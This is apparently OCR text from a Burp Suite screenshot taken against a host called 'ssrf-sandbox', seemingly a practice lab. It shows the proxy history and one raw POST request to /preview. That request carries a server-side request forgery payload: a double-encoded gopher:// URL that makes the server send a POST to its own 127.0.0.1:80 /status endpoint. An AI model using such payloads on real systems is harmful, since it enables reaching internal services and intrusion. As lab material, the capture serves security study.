 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL
27 http://ssrf-sandbox GET /assets/scripts/bootstrap.min.js
25 http://ssrf-sandbox GET /assets/scripts/popper.min.js
24 http://ssrf-sandbox GET /assets/scripts/jquery-3.5.1.slim.mi...
23 http://ssrf-sandbox POST /preview
22 http://ssrf-sandbox GET /assets/scripts/bootstrap.min.js
21 http://ssrf-sandbox GET /assets/scripts/popper.min.js
20 http://ssrf-sandbox GET /assets/scripts/jquery-3.5.1.slim.mi...
18 http://ssrf-sandbox POST /preview
17 http://ssrf-sandbox GET /assets/scripts/bootstrap.min.js
16 http://ssrf-sandbox GET /assets/scripts/popper.min.js
14 http://ssrf-sandbox GET /assets/scripts/jquery-3.5.1.slim.mi...
13 http://ssrf-sandbox POST /preview
Request
Pretty Raw Hex \n
1 POST /preview HTTP/1.1
2 Host: ssrf-sandbox
3 Content-Length: 88
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://ssrf-sandbox
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer: http://ssrf-sandbox/preview
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 url=
gopher%3A%2F%2F127.0.0.1%3A80%2F_POST%2520%2Fstatus%2520HTTP%2F1.
1%250a&utility=curl